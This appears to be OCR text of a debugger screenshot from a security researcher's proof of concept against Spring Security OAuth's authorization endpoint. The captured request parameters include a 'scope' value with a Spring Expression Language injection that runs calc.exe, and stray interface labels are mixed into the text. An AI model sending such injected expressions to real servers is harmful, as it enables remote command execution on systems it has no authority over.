 @RequestMapping(value = "/oauth/authorize")
@
public ModelAndView authorize(Map<String, Object> model, @RequestParam Map<String, String> parameters, model: size = 0 parameters: size = 4
SessionStatus sessionStatus, Principal principal) { sessionStatus: SimpleSessionStatus@6921 principal: "org.springframework.security.authentication.Userna
// Pull out the authorization request first, using the OAuth2RequestFactory. All further logic should
// query off of the authorization request instead of referring back to the parameters map. The contents of the
// parameters map will be stored without change in the AuthorizationRequest object once it is created.
AuthorizationRequest authorizationRequest = getOAuth2RequestFactory().createAuthorizationRequest(parameters); parameters: size = 4
Set<String> responseTypes = authorizationRequest.getResponseTypes();
AuthorizationEndpoint › authorize()
ug AlanOAuthApplication
Debugger Console Endpoints
Frames
Variables
"http-nio-8080-exec-4"@6,874 in group "main": RUNNING
authorize:123, AuthorizationEndpoint (org.springframework.security.oauth2.provi
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
doInvoke:221, InvocableHandlerMethod (org.springframework.web.method.supp
this = {AuthorizationEndpoint@6915}
p model = {BindingAwareModelMap@6919} size = 0
p parameters = {LinkedHashMap@6920} size = 4
0 = {LinkedHashMap$Entry@6992} "response_type" -> "code"
1 = {LinkedHashMap$Entry@6993} "redirect_uri" -> "http://www.github.com/chybeta"
2 = {LinkedHashMap$Entry@6994} "client_id" -> "client"
3 = {LinkedHashMap$Entry@6995} "scope" -> "${T(java.lang.Runtime).getRuntime().exec("calc.exe")}"